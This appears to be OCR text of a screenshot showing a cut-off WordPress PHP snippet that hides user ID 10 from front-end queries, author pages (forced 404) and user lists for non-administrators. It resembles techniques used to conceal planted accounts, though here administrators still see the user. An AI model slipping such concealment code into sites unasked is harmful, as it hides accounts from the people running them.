
add_action( 'pre_get_posts', function( $q ) { if ( !
is_admin() && $q->is_main_query() ) { $not_in =
(array) $q->get( 'author__not_in' ); $not_in[] = 10; $q-
>set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action(
'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 10 ) { global
$wp_query; $wp_query->set_404(); status_header(
404 ); nocache_headers(); } } } ); add_action(
'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; }
global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 10 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q-
>get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) {